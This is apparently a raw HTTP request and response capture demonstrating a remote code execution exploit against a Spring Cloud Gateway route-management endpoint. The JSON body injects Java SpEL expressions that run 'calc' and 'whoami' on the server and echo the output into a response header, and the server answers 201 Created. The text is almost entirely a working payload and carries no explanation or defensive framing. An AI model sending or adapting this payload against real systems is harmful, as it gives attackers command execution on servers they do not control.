 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 445

{
    "id": "tests",
    "predicate": [{
        "name": "Path",
        "args": {
            "_genkey_0": "#{T(java.lang.Runtime).getRuntime().exec('calc')}"
        }
    }],
    "filters": [{
        "name": "AddResponseHeader",
        "args": {
            "name":"addHeaders",
            "value": "#{new java.util.Scanner(new java.lang.ProcessBuilder('whoami').start().getInputStream(),
\"GBK\").useDelimiter(\"asfsfsdfsf\").next()}"
        }
    }],
    "uri": "http://localhost:9091",
    "order": 0
}
HTTP/1.1 201 Created
Location: /routes/apiaddreqhea
content-length: 0
connection: close